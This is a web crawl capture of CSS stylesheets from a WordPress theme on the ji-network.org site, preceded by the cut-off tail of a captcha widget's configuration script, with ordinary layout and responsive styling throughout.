ofCm8KjwoYMRcKBbD/CpxzCkj3CiRjDpX07w4LDlsKLHxoxw6sLTMOpwpYCKcKj\x22],null,[\x22conf\x22,null,\x226Le3ytkfAAAAABcnnoTKT5nO34gtjgbkfmNJ_dtw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ji-network.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228y/K/CAxLqTGV5VMKqUUwWOmH1qRVVz/6cmVTvKRgTM\\u003d\x22,1,0,null,1,1769037343444,0,0,[219,165,44,199],null,[156,78,96,221,165],\x22RC-cYRrdvySKOKIFw\x22,null,null,null,null,null,\x220dAFcWeA7TyiuimTHs-EUUu5VxcnoqLBnV4XymYfvUfiOTSW3AfT4Je2CAkjB6261lMwKLyE8JthWT50l9zmFizKBMXHWkBl6clA\x22,1769120143273]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ji-network.org/wp-content/themes/jin/common/css/css/add_202305.css
body_size: 4194
content:
@media screen and (max-width: 768px) {
  .pc {
    display: none !important;
  }
}

@media screen and (min-width: 769px) {
  .sp {
    display: none !important;
  }
}

.p-home {
  padding-top: 122px;
}
@media screen and (max-width: 768px) {
  .p-home {
    padding-top: 77px;
  }
}

.p-home--en {
  background: url(../../img/home/en/top_bg.png) center bottom/cover no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home--en {
    background: url(../../img/home/en/top_bg_sp.png) center bottom/cover no-repeat;
  }
}
.p-home--en .p-home_mv,
.p-home--en .p-home_message {
  background: none;
}
@media screen and (min-width: 769px) {
  .p-home--en .p-home_message {
    padding-top: 64px;
  }
}

@media screen and (min-width: 769px) {
  .event-table table {
    border-spacing: 30px;
  }
}

.p-home_mv {
  z-index: 1;
  overflow: hidden;
  position: relative;
  box-sizing: border-box;
  padding: 120px 0 82px;
  background: url(../../img/home/mv_bg.png) center center/cover no-repeat;
  background-color: #6499FF;
}
@media screen and (max-width: 768px) {
  .p-home_mv {
    padding: 0;
    height: 632px;
    display: flex;
    align-items: center;
    background: url(../../img/home/mv_bg_sp.png) center center/cover no-repeat;
    background-color: #6499FF;
  }
}
.p-home_mv_inner {
  position: relative;
  max-width: 1240px;
  width: 90%;
  margin: 0 auto;
}
@media screen and (max-width: 768px) {
  .p-home_mv_inner {
    width: 85%;
  }
}
.p-home_mv_textarea {
  width: 475px;
  max-width: 475px;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea {
    width: 100%;
  }
}
.p-home_mv_textarea_catch {
  margin: 0;
  font-size: 58px;
  font-weight: 700;
  line-height: 1.35em;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_catch {
    font-size: 36px;
    line-height: 1.3em;
  }
}
.p-home_mv_textarea_text {
  max-width: 450px;
  margin: 0;
  margin-top: 32px;
  font-size: 15px;
  line-height: 1.8em;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_text {
    margin-top: 24px;
    font-size: 13px;
    line-height: 1.7em;
    font-weight: 500;
  }
}
.p-home_mv_textarea_button {
  margin-top: 44px;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_button {
    margin-top: 28px;
  }
}
.p-home_mv_textarea_button a {
  width: fit-content;
  display: flex;
  align-items: center;
  gap: 32px;
  padding: 28px 44px;
  background-color: #1B66C2;
  border-radius: 6px;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  font-size: 15px;
  line-height: 1em;
  color: #fff;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_button a {
    gap: 20px;
    padding: 24px 28px;
    font-size: 14px;
  }
}
.p-home_mv_textarea_button a:hover {
  text-decoration: none;
}
.p-home_mv_textarea_button a::after {
  content: "";
  display: block;
  width: 9px;
  height: 14px;
  background: url(../../img/common/icon_arrow.svg) center center/contain no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_button a::after {
    width: 6px;
    height: 10px;
  }
}
.p-home_mv_img {
  z-index: -1;
  position: absolute;
  top: 50%;
  right: -60px;
  transform: translateY(-50%);
  width: 58.5%;
  padding-top: 46.6875%;
  background: url(../../img/home/mv_img02.svg) center center/contain no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home_mv_img {
    width: 110%;
    padding-top: 143.6538461538%;
    right: auto;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
  }
}
.p-home_mv_scroll {
  position: absolute;
  left: 44px;
  bottom: 24px;
  width: 48px;
}
.p-home_mv--en {
  padding: 120px 0;
}

.p-home_banner {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
}
@media screen and (max-width: 768px) {
  .p-home_banner {
    flex-direction: column;
  }
}
.p-home_banner_cmn {
  display: block;
  width: 50%;
}
@media screen and (max-width: 768px) {
  .p-home_banner_cmn {
    width: 100%;
  }
}
.p-home_banner_cmn a {
  display: block;
}
.p-home_banner_cmn a img {
  display: block;
  width: 100%;
}
.p-home_banner_cmn a::after {
  display: none;
}
.p-home_banner_cmn--single {
  display: block;
  width: 100%;
}
.p-home_banner_cmn--single a {
  display: block;
}
.p-home_banner_cmn--single a img {
  display: block;
  width: 100%;
}
.p-home_banner_cmn--single a::after {
  display: none;
}

.p-home_bass {
  padding: 120px 0;
}
@media screen and (max-width: 768px) {
  .p-home_bass {
    padding: 40px 0;
  }
}
.p-home_bass_textarea {
  text-align: center;
}
.p-home_bass_textarea_catch {
  font-size: 40px;
  line-height: 1.5em;
}
@media screen and (max-width: 768px) {
  .p-home_bass_textarea_catch {
    font-size: 24px;
  }
}
.p-home_bass_textarea_text {
  margin-top: 16px;
  font-size: 26px;
  line-height: 1.5em;
  font-weight: 700;
}
@media screen and (max-width: 768px) {
  .p-home_bass_textarea_text {
    font-size: 16px;
  }
}
.p-home_bass_img {
  margin-top: 40px;
}

.p-home_message {
  padding: 120px 0;
  background: url(../../img/home/message_bg.png) center bottom/cover no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home_message {
    background: url(../../img/home/message_bg_sp.png) center bottom/cover no-repeat;
  }
}
.p-home_message_contents {
  margin-top: 52px;
}
@media screen and (max-width: 768px) {
  .p-home_message_contents {
    margin-top: 48px;
  }
}
.p-home_message_contents_text {
  text-align: center;
  font-size: 18px;
  line-height: 1.7em;
}
@media screen and (max-width: 768px) {
  .p-home_message_contents_text {
    font-size: 15px;
  }
}

.p-home_news {
  background: #F8F8F8;
}

.p-home_introduction,
.p-home_solution {
  padding: 80px 0;
}
@media screen and (max-width: 768px) {
  .p-home_introduction,
  .p-home_solution {
    padding: 40px 0;
  }
}

@media screen and (max-width: 768px) {
  .p-home_solution {
    padding-bottom: 80px;
  }
}

.p-home_cooperate,
.p-home_hub {
  padding-top: 120px;
}
@media screen and (max-width: 768px) {
  .p-home_cooperate,
  .p-home_hub {
    padding-top: 80px;
  }
}

.p-activity {
  padding-top: 80px;
}

.p-activity_intro_img {
  max-width: 762px;
  margin: 0 auto;
}

.p-activity_what {
  margin-top: 48px;
}
.p-activity_what_cont {
  padding: 46px 50px 60px;
  box-sizing: border-box;
  border: 0.5px solid #FFFFFF;
  box-shadow: 0px 4px 20px rgba(27, 4, 90, 0.15);
  backdrop-filter: blur(5px);
  border-radius: 10px;
}
.p-activity_what_title {
  padding-bottom: 16px;
  border-bottom: 1px solid #1B66C2;
  font-size: 24px;
  font-weight: 400;
  line-height: 1.5em;
  text-align: center;
  font-style: normal;
}
.p-activity_what_text {
  margin-top: 20px;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.7em;
  text-align: center;
}

.p-activity_main {
  flex-direction: column;
  align-items: center;
  margin-top: 120px;
}
.p-activity_main_cmn {
  margin: 40px auto 0;
  clear: both;
  overflow: hidden;
  width: 100%;
  overflow: visible;
}
.p-activity_main_cmn + .p-activity_main_cmn {
  margin-top: 180px;
}
.p-activity_main_cmn_inner {
  margin: 0 auto;
  clear: both;
  overflow: hidden;
}
.p-activity_main_cmn--img {
  margin-top: 80px !important;
  overflow: scroll;
  position: relative;
}
@media screen and (max-width: 768px) {
  .p-activity_main_cmn--img_cont {
    min-width: 800px;
  }
}
.p-activity_main_cmn--lightblue .service_num,
.p-activity_main_cmn--lightblue .underTit,
.p-activity_main_cmn--lightblue .service_subtit,
.p-activity_main_cmn--lightblue .table_tit {
  color: #27A5D6;
}
.p-activity_main_cmn--lightblue .service_num,
.p-activity_main_cmn--lightblue .table_tit {
  border-color: #27A5D6;
}

.l-container {
  width: 90%;
  max-width: 1040px;
  margin: 0 auto;
}

.l-container--ll {
  width: 90%;
  max-width: 1440px;
  margin: 0 auto;
}

.l-container--l {
  width: 90%;
  max-width: 1240px;
  margin: 0 auto;
}

.l-container--m {
  width: 90%;
  max-width: 760px;
  margin: 0 auto;
}

.c-titlearea_en {
  margin: 0;
  font-style: italic;
  font-size: 16pt;
  font-family: Futura LT W05 Heavy Oblique;
  font-weight: bold;
  text-align: center;
  color: #007CC3;
}
.c-titlearea_ja {
  margin: 0;
  margin-top: 16px;
  text-align: center;
  font-size: 25pt;
  line-height: 1.5em;
  font-weight: bold;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .c-titlearea_ja {
    font-size: 28px;
  }
}

.l-header {
  /**
   * Reset form fields to make them styleable
   */
  /**
  * Reset radio and checkbox appearance to preserve their look in iOS.
  */
  /**
  * Show the overflow in IE.
  * 1. Show the overflow in Edge.
  */
  /**
  * Remove the inheritance of text transform in Edge, Firefox, and IE.
  * 1. Remove the inheritance of text transform in Firefox.
  */
  /**
  * Correct the inability to style clickable types in iOS and Safari.
  */
  /**
  * Remove the inner border and padding in Firefox.
  */
  /**
  * Restore the focus styles unset by the previous rule.
  */
  /**
  * Remove arrow in IE10 & IE11
  */
  /**
  * Remove padding
  */
  /**
  * Reset to invisible
  */
  /**
  * 1. Correct the text wrapping in Edge and IE.
  * 2. Correct the color inheritance from `fieldset` elements in IE.
  * 3. Remove the padding so developers are not caught out when they zero out
  *    `fieldset` elements in all browsers.
  */
  /**
  * Add the correct vertical alignment in Chrome, Firefox, and Opera.
  */
  /**
  * Remove the default vertical scrollbar in IE 10+.
  */
  /**
  * Correct the cursor style of increment and decrement buttons in Chrome.
  */
  /**
  * 1. Correct the outline style in Safari.
  */
  /**
  * Remove the inner padding in Chrome and Safari on macOS.
  */
  /**
  * 1. Correct the inability to style clickable types in iOS and Safari.
  * 2. Change font properties to `inherit` in Safari.
  */
  /**
  * Clickable labels
  */
}
.l-header button,
.l-header input,
.l-header optgroup,
.l-header select,
.l-header textarea {
  -webkit-appearance: none;
  appearance: none;
  vertical-align: middle;
  color: inherit;
  font: inherit;
  background: transparent;
  padding: 0;
  margin: 0;
  outline: 0;
  border-radius: 0;
  text-align: inherit;
}
.l-header [type=checkbox] {
  -webkit-appearance: checkbox;
  appearance: checkbox;
}
.l-header [type=radio] {
  -webkit-appearance: radio;
  appearance: radio;
}
.l-header button {
  margin: 0;
  border: 0;
}
.l-header button,
.l-header input {
  /* 1 */
  overflow: visible;
}
.l-header button,
.l-header select {
  /* 1 */
  text-transform: none;
}
.l-header button,
.l-header [type=button],
.l-header [type=reset],
.l-header [type=submit] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
}
.l-header button[disabled],
.l-header [type=button][disabled],
.l-header [type=reset][disabled],
.l-header [type=submit][disabled] {
  cursor: default;
}
.l-header button::-moz-focus-inner,
.l-header [type=button]::-moz-focus-inner,
.l-header [type=reset]::-moz-focus-inner,
.l-header [type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
.l-header button:-moz-focusring,
.l-header [type=button]:-moz-focusring,
.l-header [type=reset]:-moz-focusring,
.l-header [type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
.l-header select::-ms-expand {
  display: none;
}
.l-header option {
  padding: 0;
}
.l-header fieldset {
  margin: 0;
  padding: 0;
  min-width: 0;
}
.l-header legend {
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
.l-header progress {
  vertical-align: baseline;
}
.l-header textarea {
  overflow: auto;
}
.l-header [type=number]::-webkit-inner-spin-button,
.l-header [type=number]::-webkit-outer-spin-button {
  height: auto;
}
.l-header [type=search] {
  outline-offset: -2px;
  /* 1 */
}
.l-header [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.l-header ::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
.l-header label[for] {
  cursor: pointer;
}

.l-header {
  box-sizing: border-box;
  z-index: 9000;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: 19px 22px 16px 56px;
  border-bottom: 1px solid #EAEAEA;
  transition: 0.3s;
  transition-delay: 0.2s;
  background-color: #F7F8FA;
  font-weight: 400;
}
@media screen and (max-width: 768px) {
  .l-header {
    padding: 30px 20px;
  }
}
.l-header_inner {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.l-header_logo {
  pointer-events: auto;
  z-index: 1000;
  width: 160px;
}
@media screen and (max-width: 768px) {
  .l-header_logo {
    width: 108px;
  }
}
.l-header_logo a {
  display: block;
  width: 100%;
}
.l-header_logo svg {
  display: block;
  width: 100%;
}
.l-header_logo path {
  fill: #fff;
  transition: fill 0.2s;
}

.l-header_btn {
  cursor: pointer;
  pointer-events: auto;
  z-index: 1000;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 40px;
  height: 40px;
  padding: 14px 4px !important;
}
.l-header_btn span {
  display: block;
  width: 100%;
  height: 2px;
  background-color: #333;
  transition: all 0.3s ease;
  transform-origin: center center;
}

.l-header_linkArea {
  display: flex;
}
@media screen and (min-width: 769px) {
  .l-header_linkArea {
    align-items: center;
    pointer-events: auto;
  }
}
@media screen and (max-width: 768px) {
  .l-header_linkArea {
    box-sizing: border-box;
    background: #fff;
    flex-direction: column;
    width: 100%;
    height: 100vh;
    padding: 116px 10% 40px;
    position: absolute;
    top: 0;
    left: 0;
    transition: 0.2s;
    opacity: 0;
    pointer-events: none;
    z-index: 100;
  }
  .l-header_linkArea::before {
    content: "";
    mix-blend-mode: normal;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 0;
    background: #fff;
    z-index: -1;
  }
}

@media screen and (min-width: 769px) {
  .l-header_nav {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 24px;
    width: auto;
  }
}
@media screen and (max-width: 768px) {
  .l-header_nav {
    display: flex;
    flex-direction: column-reverse;
  }
}
.l-header_nav_inner {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
@media screen and (min-width: 769px) {
  .l-header_nav_inner {
    align-items: center;
  }
}
@media screen and (max-width: 768px) {
  .l-header_nav_inner {
    flex-direction: column;
  }
}
@media screen and (max-width: 768px) {
  .l-header_nav_bottom {
    padding: 0;
    margin: 0;
    margin-top: 40px;
    display: flex;
    align-items: center;
    gap: 16px;
  }
}
.l-header_nav_sub {
  display: flex;
  gap: 16px;
}
@media screen and (max-width: 768px) {
  .l-header_nav_sub {
    gap: 24px;
    flex-direction: column;
    margin-top: 32px;
    padding-top: 32px;
    border-top: 1px solid #1B66C2;
  }
}
.l-header_nav_sub_cmn {
  font-size: 13px;
  line-height: 1em;
}
@media screen and (min-width: 769px) {
  .l-header_nav_sub_cmn + .l-header_nav_sub_cmn {
    padding-left: 16px;
    border-left: 1px solid #CBCBCB;
  }
}
.l-header_nav_sub_cmn a {
  font-size: 13px;
  line-height: 1em;
  color: #8c8c8c;
}
@media screen and (max-width: 768px) {
  .l-header_nav_sub_cmn a {
    font-size: 14px;
  }
}
.l-header_nav_sub_cmn--lang {
  display: flex;
  gap: 12px;
  width: fit-content;
}
.l-header_nav_sub_cmn--lang_title {
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 0.02em;
  color: #8c8c8c;
  font-weight: 300;
}
.l-header_nav_sub_cmn--lang_select {
  display: flex;
}
.l-header_nav_sub_cmn--lang_select *:nth-child(1)::after {
  content: " / ";
  color: #8c8c8c;
}
.l-header_nav_sub_cmn--lang_select span {
  color: #1B66C2;
}
.l-header_nav_sub_cmn--lang_select a {
  color: #8c8c8c;
}
.l-header_nav_main {
  display: flex;
  align-items: center;
  gap: 24px;
}
@media screen and (max-width: 768px) {
  .l-header_nav_main {
    align-items: flex-start;
    gap: 32px;
  }
}
.l-header_nav_main_cmn {
  font-size: 13px;
  line-height: 1em;
}
.l-header_nav_main_cmn a {
  display: inline-block;
  font-size: 14px;
  line-height: 1em;
  font-weight: 500;
  color: #121212;
}
@media screen and (max-width: 768px) {
  .l-header_nav_main_cmn a {
    font-size: 18px;
  }
}
.l-header_nav_main_cmn--button a {
  width: fit-content;
  display: flex;
  align-items: center;
  gap: 32px;
  padding: 16px 32px;
  background-color: #1B66C2;
  border-radius: 6px;
  font-size: 15px;
  line-height: 1em;
  color: #fff;
}
@media screen and (max-width: 768px) {
  .l-header_nav_main_cmn--button a {
    gap: 20px;
    padding: 20px 32px;
    font-size: 14px;
  }
}
.l-header_nav_main_cmn--button a:hover {
  text-decoration: none;
}
.l-header_nav_main_cmn--icon {
  display: inline-block;
  line-height: 1em;
}
.l-header_nav_main_cmn--icon a {
  display: inline-block;
}
.l-header_nav_main_cmn--icon a::after {
  display: none;
}
.l-header_nav_main_cmn--icon a img {
  display: block;
}
.l-header_nav_cmn {
  display: inline-block;
}
@media screen and (max-width: 768px) {
  .l-header_nav_cmn {
    display: block;
    overflow: hidden;
    text-align: right;
  }
}
.l-header_nav_cmn + .l-header_nav_cmn {
  margin-left: 24px;
}
@media screen and (max-width: 768px) {
  .l-header_nav_cmn + .l-header_nav_cmn {
    margin-left: 0;
    margin-top: 1.5em;
  }
}
.l-header_nav_cmn + .l-header_nav_cmn--button {
  margin-left: 40px;
}
@media screen and (max-width: 768px) {
  .l-header_nav_cmn + .l-header_nav_cmn--button {
    margin-left: 0;
    margin-top: 2.5em;
  }
}
.l-header_nav_cmn a {
  display: inline-block;
  line-height: 1em;
  letter-spacing: 0.01em;
  font-weight: 300;
  color: #fff;
  transition: color 0.2s;
}
@media screen and (min-width: 769px) {
  .l-header_nav_cmn a {
    position: relative;
  }
  .l-header_nav_cmn a::after {
    display: none;
    content: "";
    position: absolute;
    bottom: -3px;
    left: 50%;
    transform: translateX(-50%);
    width: 12px;
    height: 1px;
    background-color: #1B66C2;
  }
  .l-header_nav_cmn a.is-here::after {
    display: block;
  }
}
@media screen and (max-width: 768px) {
  .l-header_nav_cmn a {
    color: #121212;
  }
}
.l-header_nav_cmn--button {
  width: 140px;
}
@media screen and (max-width: 768px) {
  .l-header_nav_cmn--button {
    width: 180px;
  }
}
.l-header_nav_cmn--button a {
  overflow: hidden;
  position: relative;
  display: flex;
  gap: 0.5em;
  padding: 24px 0;
  border: 1px solid #ddd;
  border-radius: 24px;
  width: 100%;
  line-height: 1em;
  letter-spacing: 0.01em;
  font-weight: 300;
  white-space: nowrap;
  color: #fff;
  transition: color 0.2s, border 0.2s;
}
@media screen and (max-width: 768px) {
  .l-header_nav_cmn--button a {
    color: #121212;
  }
}
.l-header_nav_cmn--button a span {
  animation: loop-slide 10s infinite linear both;
}

.l-header.active .l-header_logo path {
  fill: #121212;
}
.l-header.active .l-header_btn {
  justify-content: center;
}
.l-header.active .l-header_btn span:first-child {
  transform: translateY(1px) rotate(45deg);
}
.l-header.active .l-header_btn span:last-child {
  transform: translateY(-1px) rotate(-45deg);
}
.l-header.active .l-header_linkArea {
  opacity: 1;
  pointer-events: auto;
}
.l-header.active .l-header_linkArea::before {
  height: 100%;
}

.modalWrap {
  z-index: 9999 !important;
}

.about-us_container {
  display: flex;
}
@media screen and (max-width: 685px) {
  .about-us_container {
    display: block;
  }
}

.about-us_left {
  width: 50%;
}
@media screen and (max-width: 685px) {
  .about-us_left {
    width: 100%;
  }
}
.about-us_left .au-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.about-us_left .au-wrapper a,
.about-us_left .au-wrapper a:visited {
  color: #fff;
  text-decoration: underline;
}
.about-us_left .au-wrapper a::after,
.about-us_left .au-wrapper a:visited::after {
  content: "\f35d";
}

.about-us_right {
  width: 50%;
}
@media screen and (max-width: 685px) {
  .about-us_right {
    width: 100%;
  }
}
.about-us_right img {
  width: 100%;
}

section.homeEventActivity {
  max-width: 1200px;
  width: 90% !important;
}

.homeNews .homeNews__inner {
  width: 90%;
  max-width: 1200px;
}

.homeNetwork__inner {
  max-width: 1200px;
  width: 90%;
  margin: 0 auto;
}

.homeNetwork__list {
  display: flex;
  flex-wrap: wrap;
  gap: 40px 10px;
}
.homeNetwork__list .homeNetwork__item {
  float: none;
  display: block;
  height: auto;
  margin: 0;
}

@media only screen and (min-width: 686px) and (max-width: 1024px) {
  .event-table img {
    height: 118px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .border-network {
    display: none !important;
  }
}
@media screen and (max-width: 600px) {
  .border-network {
    display: none !important;
  }
}
@media screen and (max-width: 685px) {
  .event-table img {
    width: 100%;
    object-fit: cover;
    height: 215px;
  }
}
@media only screen and (min-width: 686px) and (max-width: 1024px) {
  .eventpage tbody {
    display: block;
    width: 100%;
  }
  .eventpage tr {
    display: flex;
    width: 100%;
    gap: 3.5%;
  }
  .eventpage tr + tr {
    margin-top: 40px;
  }
  .eventpage td {
    display: block;
    width: 31% !important;
  }
  .eventpage td img {
    height: 124px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ji-network.org/wp-content/themes/jin/common/css/css/add_2024.css
body_size: 92
content:
.p-home_hub_detail {
  margin-bottom: 80px;
  width: 100%;
}
.p-home_hub_detail_img {
  width: 260px;
  margin: 0 auto;
}
.p-home_hub_detail_text {
  margin: 0 auto;
  margin-top: 24px;
  max-width: 1000px;
  font-size: 16px;
  text-align: center;
}

@media screen and (max-width: 600px) {
  .p-home_hub_detail_img {
    max-width: 260px;
    width: 100%;
  }
  .p-home_hub_detail_text {
    font-size: 15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ji-network.org/wp-content/themes/jin/common/css/css/add_202403.css
body_size: 393
content:
.p-home_mv_textarea {
  max-width: none;
  width: 100%;
}

.p-home_message_contents_text {
  text-align: left;
}

.c-titlearea_en--left,
.c-titlearea_ja--left {
  text-align: left;
}

.event-table img {
  width: 100%;
  object-fit: cover;
}

.card__link .card__img {
  width: 100%;
  display: block;
}

.card__link .card__infoArea {
  padding: 0;
  width: 100%;
}

.swiper-button-prev {
  left: 0;
  position: relative;
}

.swiper-button-next {
  right: 0;
  position: relative;
}

.swiper-buttons {
  position: absolute;
  top: -74px;
  left: 320px;
  display: flex;
  gap: 24px;
}
.swiper-buttons_right {
  position: static;
}
.swiper-buttons_left {
  position: static;
}

@media screen and (max-width: 768px) {
  .swiper-buttons {
    top: -56px;
    left: auto;
    right: 0;
  }
  .homeNews .homeNews__inner h2 {
    text-align: left;
  }
  .homeNews .homeNews__inner p {
    text-align: left;
  }
}
.event-table img {
  height: auto;
}

.homeTit--coprate {
  border-top: 1px solid #969696;
  padding-top: 56px;
}

.homeNetwork__list {
  gap: 40px 7%;
}

.homeNetwork__list .homeNetwork__item {
  width: 14%;
}

@media screen and (max-width: 685px) {
  .homeNetwork__list {
    gap: 24px 5%;
  }
  .homeNetwork__list .homeNetwork__item {
    width: 30%;
  }
}
.contact {
  background-size: cover !important;
}

--- FILE ---
content_type: text/css
request_url: https://ji-network.org/wp-content/themes/jin/common/css/css/add_20240303.css
body_size: 4552
content:
@media screen and (max-width: 768px) {
  .pc {
    display: none !important;
  }
}

@media screen and (max-width: 1180px) {
  .pcbig {
    display: none !important;
  }
}

@media screen and (min-width: 1181px) {
  .tab {
    display: none !important;
  }
}

@media screen and (min-width: 769px) {
  .sp {
    display: none !important;
  }
}

.p-home {
  padding-top: 122px;
}
@media screen and (max-width: 768px) {
  .p-home {
    padding-top: 77px;
  }
}

.p-home--en {
  background: url(../../img/home/en/top_bg.png) center bottom/cover no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home--en {
    background: url(../../img/home/en/top_bg_sp.png) center bottom/cover no-repeat;
  }
}
.p-home--en .p-home_mv,
.p-home--en .p-home_message {
  background: none;
}
@media screen and (min-width: 769px) {
  .p-home--en .p-home_message {
    padding-top: 64px;
  }
}

@media screen and (min-width: 769px) {
  .event-table table {
    border-spacing: 30px;
  }
}

.p-home_mv {
  z-index: 1;
  overflow: hidden;
  position: relative;
  box-sizing: border-box;
  padding: 120px 0 82px;
  background: url(../../img/home/mv_bg.png) center center/cover no-repeat;
  background-color: #6499FF;
}
@media screen and (max-width: 768px) {
  .p-home_mv {
    padding: 0;
    height: 632px;
    display: flex;
    align-items: center;
    background: url(../../img/home/mv_bg_sp.png) center center/cover no-repeat;
    background-color: #6499FF;
  }
}
.p-home_mv_inner {
  position: relative;
  max-width: 1240px;
  width: 90%;
  margin: 0 auto;
}
@media screen and (max-width: 768px) {
  .p-home_mv_inner {
    width: 85%;
  }
}
.p-home_mv_textarea {
  width: 475px;
  max-width: 475px;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea {
    width: 100%;
  }
}
.p-home_mv_textarea_catch {
  margin: 0;
  font-size: 58px;
  font-weight: 700;
  line-height: 1.35em;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_catch {
    font-size: 36px;
    line-height: 1.3em;
  }
}
.p-home_mv_textarea_text {
  max-width: 450px;
  margin: 0;
  margin-top: 32px;
  font-size: 15px;
  line-height: 1.8em;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_text {
    margin-top: 24px;
    font-size: 13px;
    line-height: 1.7em;
    font-weight: 500;
  }
}
.p-home_mv_textarea_button {
  margin-top: 44px;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_button {
    margin-top: 28px;
  }
}
.p-home_mv_textarea_button a {
  width: fit-content;
  display: flex;
  align-items: center;
  gap: 32px;
  padding: 28px 44px;
  background-color: #1B66C2;
  border-radius: 6px;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  font-size: 15px;
  line-height: 1em;
  color: #fff;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_button a {
    gap: 20px;
    padding: 24px 28px;
    font-size: 14px;
  }
}
.p-home_mv_textarea_button a:hover {
  text-decoration: none;
}
.p-home_mv_textarea_button a::after {
  content: "";
  display: block;
  width: 9px;
  height: 14px;
  background: url(../../img/common/icon_arrow.svg) center center/contain no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home_mv_textarea_button a::after {
    width: 6px;
    height: 10px;
  }
}
.p-home_mv_img {
  z-index: -1;
  position: absolute;
  top: 50%;
  right: -60px;
  transform: translateY(-50%);
  width: 58.5%;
  padding-top: 46.6875%;
  background: url(../../img/home/mv_img_02_250424.svg) center center/contain no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home_mv_img {
    width: 110%;
    padding-top: 143.6538461538%;
    right: auto;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
  }
}
.p-home_mv_scroll {
  position: absolute;
  left: 44px;
  bottom: 24px;
  width: 48px;
}
.p-home_mv--en {
  padding: 120px 0;
}

.p-home_banner {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
}
@media screen and (max-width: 768px) {
  .p-home_banner {
    flex-direction: column;
  }
}
.p-home_banner_cmn {
  display: block;
  width: 50%;
}
@media screen and (max-width: 768px) {
  .p-home_banner_cmn {
    width: 100%;
  }
}
.p-home_banner_cmn a {
  display: block;
}
.p-home_banner_cmn a img {
  display: block;
  width: 100%;
}
.p-home_banner_cmn a::after {
  display: none;
}
.p-home_banner_cmn--single {
  display: block;
  width: 100%;
}
.p-home_banner_cmn--single a {
  display: block;
}
.p-home_banner_cmn--single a img {
  display: block;
  width: 100%;
}
.p-home_banner_cmn--single a::after {
  display: none;
}

.p-home_bass {
  padding: 120px 0;
}
@media screen and (max-width: 768px) {
  .p-home_bass {
    padding: 40px 0;
  }
}
.p-home_bass_textarea {
  text-align: center;
}
.p-home_bass_textarea_catch {
  font-size: 40px;
  line-height: 1.5em;
}
@media screen and (max-width: 768px) {
  .p-home_bass_textarea_catch {
    font-size: 24px;
  }
}
.p-home_bass_textarea_text {
  margin-top: 16px;
  font-size: 26px;
  line-height: 1.5em;
  font-weight: 700;
}
@media screen and (max-width: 768px) {
  .p-home_bass_textarea_text {
    font-size: 16px;
  }
}
.p-home_bass_img {
  margin-top: 40px;
}

.p-home_message {
  padding: 120px 0;
  background: url(../../img/home/message_bg.png) center bottom/cover no-repeat;
}
@media screen and (max-width: 768px) {
  .p-home_message {
    background: url(../../img/home/message_bg_sp.png) center bottom/cover no-repeat;
  }
}
.p-home_message_contents {
  margin-top: 52px;
}
@media screen and (max-width: 768px) {
  .p-home_message_contents {
    margin-top: 48px;
  }
}
.p-home_message_contents_text {
  text-align: center;
  font-size: 18px;
  line-height: 1.7em;
}
@media screen and (max-width: 768px) {
  .p-home_message_contents_text {
    font-size: 15px;
  }
}

.p-home_news {
  background: #F8F8F8;
}

.p-home_introduction,
.p-home_solution {
  padding: 80px 0;
}
@media screen and (max-width: 768px) {
  .p-home_introduction,
  .p-home_solution {
    padding: 40px 0;
  }
}

@media screen and (max-width: 768px) {
  .p-home_solution {
    padding-bottom: 80px;
  }
}

.p-home_cooperate,
.p-home_hub {
  padding-top: 120px;
}
